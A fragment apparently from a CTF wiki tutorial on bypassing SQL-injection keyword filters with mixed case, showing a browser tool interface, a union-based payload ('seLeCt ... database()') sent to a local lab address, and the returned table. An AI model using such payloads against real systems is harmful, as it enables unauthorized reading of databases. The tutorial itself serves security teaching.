 Load URL
http://192.168.91.142/sqli/08.php?id=1 and 1=2 union seLeCt 1,2,database()
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com Home
大小写绕过
/index.php?id=1
id name age
1 2 ctfswiki
© CTFS-WIKI